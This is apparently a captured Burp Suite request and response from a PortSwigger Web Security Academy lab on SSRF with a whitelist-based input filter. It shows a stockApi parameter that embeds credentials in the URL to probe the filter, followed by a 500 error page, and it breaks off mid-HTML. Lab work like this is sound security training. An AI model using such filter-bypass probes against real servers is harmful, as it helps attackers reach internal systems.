 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 48
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
/product?productId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://username@stock.weliketoshop.net/
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with
先知社区